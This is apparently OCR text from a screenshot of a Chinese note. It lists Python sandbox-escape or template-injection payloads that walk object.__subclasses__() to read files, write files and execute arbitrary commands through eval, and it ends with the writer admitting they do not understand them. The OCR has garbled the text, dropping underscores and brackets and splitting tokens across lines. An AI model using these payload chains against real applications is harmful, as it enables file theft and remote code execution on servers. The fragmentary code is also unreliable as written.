
举几个例子：
读文件
().
class
.
bases
[0].
subclasses
()
40
.read()
写文件
().
class
.
bases
[0].
subclasses
()
40
.write('123')
执行任意命令
().
class
.
bases
[0].
subclasses
()
[59].
init
.func_globals.values()[13]
'eval'
.read()' )
说实
话看不懂